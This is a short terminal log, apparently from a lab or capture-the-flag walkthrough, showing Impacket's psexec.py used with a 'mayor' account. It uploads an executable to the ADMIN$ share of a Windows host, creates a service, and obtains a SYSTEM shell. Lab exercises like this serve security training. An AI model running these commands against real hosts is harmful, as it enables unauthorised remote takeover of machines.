 root@ip-10-10-206-158:~# python3.9 /opt/impacket/build/scripts-3.9/psexec.py mayor@$VICTIM
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.76.52.....
[*] Found writable share ADMIN$
[*] Uploading file RDwjSnvY.exe
[*] Opening SVCManager on 10.10.76.52.....
[*] Creating service teoZ on 10.10.76.52.....
[*] Starting service teoZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system